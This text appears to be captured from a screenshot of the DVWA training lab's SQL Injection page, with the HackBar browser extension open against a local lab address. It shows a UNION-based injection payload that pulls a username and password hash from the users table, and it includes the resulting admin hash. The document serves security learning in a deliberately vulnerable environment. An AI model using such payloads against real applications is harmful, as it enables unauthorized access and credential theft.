 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID: 1 Submit
ID: -1 union select user, password from users limit 0, 1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.86.135/dvwa/vulnerabilities/sqli/#
Post data Referer User Agent Cookies Clear All
id=-1 union select user, password from users limit 0, 1 & Submit=Submit#